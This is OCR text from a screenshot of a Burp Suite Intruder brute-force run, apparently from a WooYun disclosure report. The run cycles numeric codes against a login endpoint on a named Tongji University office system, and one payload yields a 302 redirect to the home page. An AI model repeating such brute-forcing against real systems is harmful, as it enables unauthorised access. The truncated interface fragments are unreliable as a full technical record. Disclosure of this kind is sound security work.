 Intruder attack 3
Attack Save Columns
Results
Filter: Sho
?
Request
113
311
552
814
868
980
1003
1015
208
0
1
Result 311 | Intruder attack 3
Payload: 04846
Status: 302
Length: 623
Timer: 150
Previous
Next
Action
Request Response
Raw Headers Hex HTML Render
Set-Cookie: ClientToken=
Set-Cookie: ClientVer=5.0
Set-Cookie: ClientType=Webclient
Set-Cookie: ClientLanguage=zh
Set-Cookie: ClientCountry=CN
Set-Cookie: ClientMobile=
Set-Cookie: setClientOS=
Set-Cookie: setClientOSVer=
Set-Cookie: Pad=false
Content-Type: text/html; charset=UTF-8
Content-Length: 72
Connection: close
Date: Fri, 23 Oct 2015 03:38:46 GMT
The URL has moved <a href="http://oa.tongji.edu.cn:89/home.do">here</a>
? < + > Type a search term 0 matches
Reques
Raw
POST /ver
Host: oa.
User-Agen
Accept: t
Accept-La
Accept-En
? <
0 matches
1387 of 10055
www.wooyun.org